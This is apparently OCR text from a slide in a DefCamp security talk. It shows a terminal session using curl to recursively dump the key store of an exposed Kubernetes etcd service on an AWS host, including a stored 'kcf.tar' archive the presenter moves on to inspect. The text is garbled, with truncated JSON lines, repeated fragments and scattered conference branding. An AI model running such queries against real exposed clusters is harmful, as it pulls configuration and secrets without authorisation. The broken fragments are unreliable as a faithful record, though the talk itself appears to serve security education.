 $ looking at the etcd service of kubernetes
The most epic function! ?recursive=true
jeslar@Cthulhu:~$ curl -L http:/ .us-west-2.compute.amazonaws.com:2379/v2/keys/?recursive=true
{"action":"get","node":{"dir":true,"nodes":[{"key ","dir":true,"nodes":[{"key": live_li
956911f","expiration":"2018-08-14T15:01:17.534058107Z","ttl":6,"modifiedIndex":8092747,"createdIndex":8092747}],"modi
164,"createdIndex":1440164},{"key": ,"value":"172.17.0.3-845d49fbd1a73305951c5a8b9956911f","expiration
jeslar@Cthulhu:~$ curl -L http://
{"action":"get","node":{"dir":tru
956911f","expiration":"2018-08-14
164,"createdIndex":1440164},{"key
ey":"/kcf.tar","value":"Li8AAAAAA
Lets have a look at the kcf.tar
DefCamp
efCamp
e hacking & security collide!
International
ormation Security
CEE
Def
Camp
#
9
Where Hacking &
Security Collide